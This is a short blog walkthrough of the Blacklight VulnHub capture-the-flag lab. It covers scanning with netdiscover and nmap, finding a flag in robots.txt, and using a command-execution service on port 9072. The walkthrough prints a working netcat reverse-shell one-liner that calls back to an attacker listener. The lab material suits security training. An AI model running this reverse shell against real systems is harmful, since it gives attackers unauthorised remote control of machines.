
Blacklight is a beginner level CTF challenge. The VM is available at VulnHub. This challenge is very easy and short as compared to other VulnHub Challenges.
Import the VM into the Virtualbox and turn on.
Use netdiscover to determine the IP of the machine
sudo netdiscover -i wlan0 -r 192.168.0.1/24

Now, edit your "/etc/hosts" file to register this IP into your local DNS.
sudo nano /etc/hosts

Run a full port Nmap Scan.
nmap -p- bl.local

There is a HTTP Server running and an unknown port open. First, Check the HTTP Server.

The source code of the default webpage reveals nothing, let's check "robots.txt".


"robots.txt" reveals our first flag plus a hint pointing at the port 9072 that we previously discovered using Nmap. Now, let's connect to that port using Netcat.
nc -v bl.local 9072

".help" reveals that we can execute a command in the shell, let's execute our Netcat reverse shell from PentestMonkey. Start a Netcat listener
nc -nlvp 1234and then execute the following reverse shell.
.exec `rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.101 1234 >/tmp/f`

We got our reverse shell executed.

Want to learn more about ethical hacking?
We have a networking hacking course that is of a similar level to OSCP, get an exclusive 95% discount HERE
Posted from my blog with SteemPress : https://latesthackingnews.com/2018/08/26/blacklight-vulnhub-ctf-challenge-walkthrough/